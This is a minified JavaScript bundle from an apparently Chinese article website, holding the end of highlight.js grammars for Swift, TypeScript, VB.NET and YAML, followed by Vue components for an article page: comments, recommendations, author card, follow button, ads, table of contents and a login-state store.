    },...a,...c,...d,...b,h,v,...x,...M,k]},C={begin:/</,end:/>/,contains:[...a,k]
    },T={begin:/\(/,end:/\)/,keywords:l,contains:[{
    begin:p(g(m(Be,/\s*:/)),g(m(Be,/\s+/,Be,/\s*:/))),end:/:/,relevance:0,
    contains:[{className:"keyword",match:/\b_\b/},{className:"params",match:Be}]
    },...a,...c,...b,h,v,...M,k,A],endsParent:!0,illegal:/["']/},R={
    match:[/func/,/\s+/,p(O.match,Be,De)],className:{1:"keyword",3:"title.function"
    },contains:[C,T,n],illegal:[/\[/,/%/]},D={
    match:[/\b(?:subscript|init[?!]?)/,/\s*(?=[<(])/],className:{1:"keyword"},
    contains:[C,T,n],illegal:/\[|%/},I={match:[/operator/,/\s+/,De],className:{
    1:"keyword",3:"title"}},L={begin:[/precedencegroup/,/\s+/,$e],className:{
    1:"keyword",3:"title"},contains:[k],keywords:[...Se,...ke],end:/}/}
    ;for(const e of v.variants){const n=e.contains.find((e=>"interpol"===e.label))
    ;n.keywords=l;const t=[...c,...d,...b,h,v,...x];n.contains=[...t,{begin:/\(/,
    end:/\)/,contains:["self",...t]}]}return{name:"Swift",keywords:l,
    contains:[...a,R,D,{beginKeywords:"struct protocol class extension enum actor",
    end:"\\{",excludeEnd:!0,keywords:l,contains:[e.inherit(e.TITLE_MODE,{
    className:"title.class",begin:/[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/}),...c]
    },I,L,{beginKeywords:"import",end:/$/,contains:[...a],relevance:0
    },...c,...d,...b,h,v,...x,...M,k,A]}},grmr_typescript:e=>{
    const n=Ne(e),t=["any","void","number","boolean","string","object","never","enum"],a={
    beginKeywords:"namespace",end:/\{/,excludeEnd:!0,
    contains:[n.exports.CLASS_REFERENCE]},i={beginKeywords:"interface",end:/\{/,
    excludeEnd:!0,keywords:{keyword:"interface extends",built_in:t},
    contains:[n.exports.CLASS_REFERENCE]},r={$pattern:be,
    keyword:me.concat(["type","namespace","typedef","interface","public","private","protected","implements","declare","abstract","readonly"]),
    literal:pe,built_in:ye.concat(t),"variable.language":Ee},s={className:"meta",
    begin:"@[A-Za-z$_][0-9A-Za-z$_]*"},o=(e,n,t)=>{
    const a=e.contains.findIndex((e=>e.label===n))
    ;if(-1===a)throw Error("can not find mode to replace");e.contains.splice(a,1,t)}
    ;return Object.assign(n.keywords,r),
    n.exports.PARAMS_CONTAINS.push(s),n.contains=n.contains.concat([s,a,i]),
    o(n,"shebang",e.SHEBANG()),o(n,"use_strict",{className:"meta",relevance:10,
    begin:/^\s*['"]use strict['"]/
    }),n.contains.find((e=>"func.def"===e.label)).relevance=0,Object.assign(n,{
    name:"TypeScript",aliases:["ts","tsx"]}),n},grmr_vbnet:e=>{
    const n=e.regex,t=/\d{1,2}\/\d{1,2}\/\d{4}/,a=/\d{4}-\d{1,2}-\d{1,2}/,i=/(\d|1[012])(:\d+){0,2} *(AM|PM)/,r=/\d{1,2}(:\d{1,2}){1,2}/,s={
    className:"literal",variants:[{begin:n.concat(/# */,n.either(a,t),/ *#/)},{
    begin:n.concat(/# */,r,/ *#/)},{begin:n.concat(/# */,i,/ *#/)},{
    begin:n.concat(/# */,n.either(a,t),/ +/,n.either(i,r),/ *#/)}]
    },o=e.COMMENT(/'''/,/$/,{contains:[{className:"doctag",begin:/<\/?/,end:/>/}]
    }),l=e.COMMENT(null,/$/,{variants:[{begin:/'/},{begin:/([\t ]|^)REM(?=\s)/}]})
    ;return{name:"Visual Basic .NET",aliases:["vb"],case_insensitive:!0,
    classNameAliases:{label:"symbol"},keywords:{
    keyword:"addhandler alias aggregate ansi as async assembly auto binary by byref byval call case catch class compare const continue custom declare default delegate dim distinct do each equals else elseif end enum erase error event exit explicit finally for friend from function get global goto group handles if implements imports in inherits interface into iterator join key let lib loop me mid module mustinherit mustoverride mybase myclass namespace narrowing new next notinheritable notoverridable of off on operator option optional order overloads overridable overrides paramarray partial preserve private property protected public raiseevent readonly redim removehandler resume return select set shadows shared skip static step stop structure strict sub synclock take text then throw to try unicode until using when where while widening with withevents writeonly yield",
    built_in:"addressof and andalso await directcast gettype getxmlnamespace is isfalse isnot istrue like mod nameof new not or orelse trycast typeof xor cbool cbyte cchar cdate cdbl cdec cint clng cobj csbyte cshort csng cstr cuint culng cushort",
    type:"boolean byte char date decimal double integer long object sbyte short single string uinteger ulong ushort",
    literal:"true false nothing"},
    illegal:"//|\\{|\\}|endif|gosub|variant|wend|^\\$ ",contains:[{
    className:"string",begin:/"(""|[^/n])"C\b/},{className:"string",begin:/"/,
    end:/"/,illegal:/\n/,contains:[{begin:/""/}]},s,{className:"number",relevance:0,
    variants:[{begin:/\b\d[\d_]*((\.[\d_]+(E[+-]?[\d_]+)?)|(E[+-]?[\d_]+))[RFD@!#]?/
    },{begin:/\b\d[\d_]*((U?[SIL])|[%&])?/},{begin:/&H[\dA-F_]+((U?[SIL])|[%&])?/},{
    begin:/&O[0-7_]+((U?[SIL])|[%&])?/},{begin:/&B[01_]+((U?[SIL])|[%&])?/}]},{
    className:"label",begin:/^\w+:/},o,l,{className:"meta",
    begin:/[\t ]*#(const|disable|else|elseif|enable|end|externalsource|if|region)\b/,
    end:/$/,keywords:{
    keyword:"const disable else elseif enable end externalsource if region then"},
    contains:[l]}]}},grmr_yaml:e=>{
    const n="true false yes no null",t="[\\w#;/?:@&=+$,.~*'()[\\]]+",a={
    className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/
    },{begin:/\S+/}],contains:[e.BACKSLASH_ESCAPE,{className:"template-variable",
    variants:[{begin:/\{\{/,end:/\}\}/},{begin:/%\{/,end:/\}/}]}]},i=e.inherit(a,{
    variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),r={
    end:",",endsWithParent:!0,excludeEnd:!0,keywords:n,relevance:0},s={begin:/\{/,
    end:/\}/,contains:[r],illegal:"\\n",relevance:0},o={begin:"\\[",end:"\\]",
    contains:[r],illegal:"\\n",relevance:0},l=[{className:"attr",variants:[{
    begin:"\\w[\\w :\\/.-]*:(?=[ \t]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ \t]|$)'},{
    begin:"'\\w[\\w :\\/.-]*':(?=[ \t]|$)"}]},{className:"meta",begin:"^---\\s*$",
    relevance:10},{className:"string",
    begin:"[\\|>]([1-9]?[+-])?[ ]*\\n( +)[^ ][^\\n]*\\n(\\2[^\\n]+\\n?)*"},{
    begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,
    relevance:0},{className:"type",begin:"!\\w+!"+t},{className:"type",
    begin:"!<"+t+">"},{className:"type",begin:"!"+t},{className:"type",begin:"!!"+t
    },{className:"meta",begin:"&"+e.UNDERSCORE_IDENT_RE+"$"},{className:"meta",
    begin:"\\*"+e.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"-(?=[ ]|$)",
    relevance:0},e.HASH_COMMENT_MODE,{beginKeywords:n,keywords:{literal:n}},{
    className:"number",
    begin:"\\b[0-9]{4}(-[0-9][0-9]){0,2}([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?(\\.[0-9]*)?([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?\\b"
    },{className:"number",begin:e.C_NUMBER_RE+"\\b",relevance:0},s,o,a],c=[...l]
    ;return c.pop(),c.push(i),r.contains=c,{name:"YAML",case_insensitive:!0,
    aliases:["yml"],contains:l}}});const je=ne;for(const e of Object.keys(Ue)){
    const n=e.replace("grmr_","").replace("_","-");je.registerLanguage(n,Ue[e])}
    return je}()
  ; "object" == typeof exports && "undefined" != typeof module && (module.exports = hljs);
    var _k_0=hljs
return _k_0;
});define("pc/page/article/detail/vue/recommend.vue.js",["api/page/articleDetail.js"],function(e){var t=e.getRecommend,e={template:'\n  <div class="_51">\n    <h2 v-if="list.length > 0" class="g-title">\u63a8\u8350\u9605\u8bfb</h2>\n    <ul v-if="list.length > 0">\n      <li v-for="item of list" :key="item.post_id">\n        <a :href="\'/post/id/\' + item.post_id">\n          <img :src="item.cover" />\n          <h5 class="g-line2">{{ item.title }}</h5>\n          <p>{{ item.date }}</p>\n        </a>\n      </li>\n    </ul>\n  </div>\n',data:function(){return{list:[]}},mounted:function(){var n=this;t().then(function(e){n.list=e.list})},methods:{}};return e});define("api/page/articleDetail.js",["js/request.js"],function(_k_0){var get=_k_0["get"];

function getInit(data, header) {
  return get('/api/post/info', data, header);
}

function getRecommend() {
  var _ref = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
      _ref$page_size = _ref.page_size,
      page_size = _ref$page_size === void 0 ? 4 : _ref$page_size;

  return get('/api/post/recommend', {
    page_size: page_size
  });
}

function getAd() {
  var _ref2 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
      _ref2$type = _ref2.type,
      type = _ref2$type === void 0 ? 'recommand' : _ref2$type;

  return get('/api/post/ad', {
    type: type
  });
}
return {"getAd":getAd,"getInit":getInit,"getRecommend":getRecommend};
});define("pc/vue/comment/index.vue.js",["api/common.js","pc/vue/rate/index.vue.js"],function(e,t){var n=e.comment,r=e.getComment,i=t["default"]?t["default"]:t,s=20,e={template:'\n  <div class="_2">\n    <h2 class="g-title">\u53d1\u8868\u8bc4\u8bba</h2>\n    <div class="new" v-if="isLogin">\n      <textarea placeholder="\u53d1\u8868\u4f60\u7684\u8bc4\u8bba\u5427..." v-model.trim="content" />\n      <p class="new-bar">\n         <a :href="userHome"><img class="body-new-avatar" :src="user.avatar" /></a>\n        <a :href="userHome" class="body-new-name">{{ user.name }}</a>\n        <span style="flex-grow:1"></span>\n        <button @click="onNewClick">\u53d1\u8868\u8bc4\u8bba</button></p>\n    </div>\n    <div class="login" v-else>\n      <p class="login-text">\u60a8\u8fd8\u672a\u767b\u5f55\uff0c\u8bf7\u5148\u767b\u5f55\u3002</p>\n      <p class="login-bar"><a href="/login/index.html">\u767b\u5f55</a></p>\n    </div>\n    <h2 class="g-title" v-if=\'list.length>0\'>\u8bc4\u8bba\u5217\u8868</h2>\n    <ul class="body" v-if=\'list.length>0\'>\n      <li class="body-item" v-for="item of list" :key="item.id">\n        <a :href="item.homeUrl" class="body-item-avatar"\n          ><img :src="item.avatar"\n        /></a>\n        <div class="item-main">\n          <div class="item-main-top">\n            <a :href="item.homeUrl" class="item-main-name">{{ item.username }}</a>\n            <span class="item-main-time">{{ item.createdAt }}</span>\n\n            <Rate\n              class="rate"\n              :data="{\n                id: item.id,\n                liked: item.liked,\n                likes: item.likes,\n                type: rateType\n              }"\n            />\n            <button @click="item.replying = true">\u56de\u590d</button>\n          </div>\n          <div class="item-main-content">\n            {{ item.content }}\n          </div>\n          <div class="body-new" v-if="item.replying">\n            <textarea\n              v-model.trim="item.replyContent"\n              :placeholder="\'\u56de\u590d \' + item.username + \' \u7684\u8bc4\u8bba\'"\n              class="body-new-text"\n            ></textarea>\n            <div class="body-new-bottom">\n              <a :href="userHome"><img class="body-new-avatar" :src="user.avatar" /></a>\n              <a :href="userHome" class="body-new-name">{{ user.name }}</a>\n              <span style="flex-grow:1"></span>\n              <button class="btn btn-cancel" @click="item.replying = false">\n                \u53d6\u6d88\n              </button>\n              <button class="btn btn-ok" @click="onSubNewClick(item)">\n                \u53d1\u8868\u8bc4\u8bba\n              </button>\n            </div>\n          </div>\n          <div class="body-item-sub">\n            <div\n              class="body-item"\n              v-for="subItem of item.reply"\n              :key="subItem.id"\n            >\n              <a :href="subItem.home" class="body-item-avatar"\n                ><img :src="subItem.avatar"\n              /></a>\n              <div class="item-main">\n                <div class="item-main-top">\n                  <span class="item-main-name">{{ subItem.username }}</span>\n                  <span class="item-main-time">{{ subItem.createdAt }}</span>\n                  <Rate\n                    class="rate"\n                    :data="{\n                      id: subItem.id,\n                      liked: subItem.liked,\n                      likes: subItem.likes,\n                      type: rateType\n                    }"\n                  />\n                </div>\n                <div class="item-main-content">\n                  {{ subItem.content }}\n                </div>\n              </div>\n            </div>\n          </div>\n        </div>\n      </li>\n    </ul>\n    <div v-if="list.length>pageSize" class="more" @click="onMore">\u52a0\u8f7d\u66f4\u591a</div>\n  </div>\n',props:["id","type"],data:function(){return{pageSize:s,list:[],content:""}},computed:{userHome:function(){return"/member.html?memberId=".concat(this.user.id)},user:function(){return this.$store.state.user},isLogin:function(){return this.$store.state.user.isLogin},rateType:function(){return this.type==="video"?"videoComment":"articleComment"}},beforeCreate:function(){this.page=1},watch:{id:{immediate:!0,handler:function(){var t=this;if(typeof global!="undefined")return;r({id:this.id,page:this.page,pageSize:s},this.type).then(function(e){t.list=t.list.concat(e)}).catch(function(e){console.log(e),t.$toast&&t.$toast(e.message)})}}},methods:{onMore:function(){var t=this;this.page=1e3,r({id:this.id,page:this.page,pageSize:s},this.type).then(function(e){e.length<s?t.$toast("\u6ca1\u6709\u66f4\u591a"):t.list=t.list.concat(e)})},onSubNewClick:function(t){var r=this;if(t.replyContent.length<5){this.$toast("\u5185\u5bb9\u592a\u5c11");return}n({post_id:this.id,content:t.replyContent,parent:t.id},this.type).then(function(e){t.reply.unshift(e),t.replying=!1,t.replyContent=""}).catch(function(e){r.$toast(e.message)})},onNewClick:function(){var t=this;if(this.content.length<5){this.$toast("\u5185\u5bb9\u592a\u5c11\uff01");return}n({post_id:this.id,content:this.content},this.type).then(function(e){t.list.unshift(e),t.content=""}).catch(function(e){t.$toast(e.message)})}},components:{Rate:i}};return e});define("pc/page/article/detail/vue/user.vue.js",["pc/page/article/detail/vue/follow.vue.js"],function(e){var t=e["default"]?e["default"]:e,e={template:'\n  <div class="_57">\n    <img class="banner" :src=\'data.banner\'/>\n    <div class="w">\n    <a class="avatar" :href="\'/member.html?memberId=\'+data.id"><img  :src="data.avatar"/></a>\n    <p class="info">\n      <a :href="\'/member.html?memberId=\'+data.id" class="name">{{data.nickname}}</a><a :href="\'/member.html?memberId=\'+data.id" class="user-label" :class="\'user-label-\'+data.user_label"></a>\n    </p>\n    <p class="hint">{{data.description}}</p>\n    <div class="bottom">\n      <ul class="bottom-1">\n        <li>\u6587\u7ae0</li>\n        <li><strong>{{data.post_count}}</strong></li>\n      </ul>\n      <ul  class="bottom-2">\n        <li>\u7c89\u4e1d</li>\n        <li><strong>{{data.follower_count}}</strong></li>\n      </ul>\n      <div class="spacer"></div>\n      <Follow/>\n    </div>\n    </div>\n  </div>\n',computed:{data:function(){return this.$store.state.data.artical.author}},components:{Follow:t}};return e});define("pc/page/article/detail/vue/follow.vue.js",["api/common.js"],function(e){var t=e.follow,e={template:'\n  <div class="_48" v-if="isLogin">\n    <button @click="onCancel" v-if="followed" class="btn fa fa-check">\n      \u5df2\u5173\u6ce8\n    </button>\n    <button @click="onFollow" v-else class="btn fa fa-plus">\u5173\u6ce8</button>\n  </div>\n',data:function(){return{followed:!1}},computed:{isLogin:function(){return this.$store.state.user.isLogin},data:function(){return this.$store.state.data.artical.author}},mounted:function(){this.followed=this.data.follow},methods:{onFollow:function(){var n=this;t({user_id:this.data.id}).then(function(){n.followed=!0}).catch(function(e){n.$toast(e.message)})},onCancel:function(){var n=this;t({user_id:this.data.id}).then(function(){n.followed=!1})}}};return e});define("pc/page/article/detail/vue/ta.vue.js",[],function(){var e={template:'\n  <div class="_55">\n    <h3 class="title"> TA\u7684\u6587\u7ae0</h3>\n    <ul>\n        <li v-for="item of data" :key=\'item.post_id\'>\n          <h5><a :href="\'/post/id/\'+item.post_id">{{item.title}}</a></h5>\n          <p>{{item.date}}</p>\n        </li>\n    </ul>\n  </div>\n',computed:{data:function(){return this.$store.state.data.artical.authorPostList}}};return e});define("pc/page/article/detail/vue/relevant.vue.js",[],function(){var e={template:'\n  <div class="_52">\n    <h3 class="title"> \u76f8\u5173\u6587\u7ae0</h3>\n    <ul>\n        <li v-for="item of data" :key=\'item.id\'>\n          <h5><a :href="\'/post/id/\'+item.id">{{item.title}}</a></h5>\n          <p>{{item.date}}</p>\n        </li>\n    </ul>\n  </div>\n',computed:{data:function(){return this.$store.state.data.artical.relevant}}};return e});define("pc/page/article/detail/vue/ad.vue.js",["api/page/articleDetail.js"],function(e){var t=e.getAd,e={template:'\n  <div class="_42">\n    <h3 class="title">\u70ed\u95e8\u63a8\u8350</h3>\n    <ul>\n      <li v-for="item of list" :key="item.post_id">\n       \n        <a :href="item.url">\n           <p class="tag" v-if="item.label" :style="\'background-color:\' + item.tag_color">\n          {{ item.label }}\n          </p>\n          <img :alt="item.title" :src="item.cover" />\n        </a>\n      </li>\n    </ul>\n  </div>\n',data:function(){return{list:{}}},mounted:function(){var n=this;t().then(function(e){n.list=e.list})}};return e});define("pc/page/article/detail/vue/catalog.vue.js",[],function(){var e={template:'\n  <div class="_47" :class="cname" ref="catalog">\n    <div :class="cname" class="wrap" v-show="show">\n      <div class="title">\u6587\u7ae0\u76ee\u5f55</div>\n      <ul class="list">\n        <li class="item" v-for="item of data" :key="item.id">\n          <a\n            class="g-line1"\n            target="_self"\n            :href="item.id"\n            :class="{ on: onId[1] == item.id }"\n            >{{ item.title }}</a\n          >\n          <ul>\n            <li class="subitem" v-for="subitem of item.sub" :key="subitem.id">\n              <a\n                class="g-line1"\n                :class="{ on: onId[0] == subitem.id }"\n                :href="subitem.id"\n                >{{ subitem.title }}</a\n              >\n            </li>\n          </ul>\n        </li>\n      </ul>\n    </div>\n  </div>\n',data:function(){return{cname:"",show:!0,onId:[]}},computed:{data:function(){return this.$store.state.data.artical.post.index}},mounted:function(){var t=this;if(!this.data||!this.data[0]||this.data[0].length<1){this.show=!1;return}var n=this.$refs.catalog,r=n.offsetTop,i=document.getElementById("js-article"),s=i.querySelectorAll("h2,h3"),o=[],u="";s.forEach(function(e){if(e.id.startsWith("h2")){u=e.id,o.push({id:e.id,elem:e,onId:[null,"#".concat(e.id)]});return}e.id.startsWith("h")&&o.push({id:e.id,elem:e,onId:["#".concat(e.id),"#".concat(u)]})}),s=null,window.onscroll=function(){var e=null;if(e)return;e=window.setTimeout(function(){e=null;var n=document.scrollingElement,i=n.scrollTop,s=o.length;while(s--)if(i-50>o[s].elem.offsetTop){t.onId=o[s].onId;break}if(n.scrollHeight-n.scrollTop<1250){t.show=!1;return}n.scrollHeight-n.scrollTop>1300&&(t.show=!0),n.scrollTop>r&&(t.cname="m-catalog-fixed"),n.scrollTop<r-100&&(t.cname="")},300)}}};return e});define("pc/page/article/detail/data.js",["api/page/articleDetail.js"],function(e){function n(e,n){var r=e.id,i=[];return i.push(t({id:r},n)),Promise.all(i).then(function(e){return{artical:e[0]}})}var t=e.getInit,e=n;return e});define("store/user.js",["api/common.js"],function(e){var t=e.getUserInfo,n=e.signOut,e={state:{user:{}},mutations:{user:function(t,n){t.user=n}},actions:{userInit:function(n){var r=n.commit;return t().then(function(e){return r("user",e),e}).catch(function(e){console.log(e);var t={isLogin:!1};return r("user",t),t})},userIn:function(){window.location.href="/login/index.html?returnUrl=".concat(encodeURIComponent(location.href))},userOut:function(t){var r=t.commit;return n().then(function(){r("user",{isLogin:!1})})}}};return e});